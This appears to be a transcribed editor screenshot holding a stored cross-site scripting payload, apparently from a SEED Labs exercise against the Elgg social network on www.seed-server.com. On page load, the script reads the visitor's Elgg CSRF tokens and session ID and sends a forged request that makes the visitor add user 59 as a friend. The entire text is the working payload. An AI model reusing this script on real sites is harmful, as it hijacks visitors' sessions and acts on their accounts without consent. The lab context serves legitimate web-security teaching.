 Open
*Untitled Document 1
Save
1 <script type="text/javascript">
2 window.onload = function() {
3
4     let Ajax = null;
5     let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
6     let token = "&__elgg_token="+elgg.security.token.__elgg_token;
7     let victimID = elgg.session.user.guid;
8     const SKIP_ID = 59;
9     if(victimID !== SKIP_ID){
10         let sendUrl = `http://www.seed-server.com/action/friends/add?-
friend=${SKIP_ID}${ts}${token}`;
11
12         Ajax = new XMLHttpRequest();
13         Ajax.open("Get", sendUrl, true);
14         Ajax.send();
15     }
16 }
17 </script>
Plain Text Tab Width: 8 Ln 17, Col 10 INS